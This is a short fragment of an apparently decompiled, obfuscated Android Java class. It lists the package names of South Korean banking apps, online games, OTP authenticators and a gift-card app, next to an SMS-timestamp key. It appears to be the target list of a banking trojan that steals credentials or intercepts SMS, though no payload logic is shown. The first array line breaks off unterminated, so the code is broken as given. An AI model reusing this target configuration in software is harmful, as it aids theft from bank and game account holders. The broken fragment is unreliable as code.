 public final class d {
private static final int a = 88;
private static final String b = "last_sms_ts";
private static final String[] c = new String[] { "com.wooribank.pib.smart", "com.kbstar.kbbank", "com.ibk.neobanking", "com.sc.danb.scbankapp", "com.shinhan.sbanking",
private static final String[] d = new String[] { "com.webzen.muorigin.google" };
private static final String[] e = new String[] { "com.ncsoft.lineagem19", "com.ncsoft.lineagem" };
private static final String[] f = new String[] { "kr.co.neople.neopleotp" };
private static final String[] g = new String[] { "kr.co.happymoney.android.happymoney" };
private static final String[] h = new String[] { "com.nexon.axe" };
private static final String[] i = new String[] { "com.nexon.nxplay" };
private static final String[] j = new String[] { "com.atsolution.android.uotp2" };